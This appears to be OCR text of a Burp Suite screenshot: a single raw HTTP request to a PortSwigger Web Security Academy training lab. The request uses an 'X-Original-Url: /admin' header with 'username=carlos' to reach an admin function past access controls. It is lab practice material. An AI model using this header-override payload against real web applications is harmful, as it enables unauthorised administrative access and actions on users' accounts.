 Request
Pretty Raw Hex \n
1 POST /?username=carlos HTTP/2
2 Host: 0aab001c03aa20ea83e90183002000c9.web-security-academy.net
3 Cookie: session=K9k63egsZW0cDSXbvnJyvVGE2fjEIye3
4 Content-Length: 0
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aab001c03aa20ea83e90183002000c9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aab001c03aa20ea83e90183002000c9.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 X-Original-Url: /admin
22 Priority: u=0, i
23
24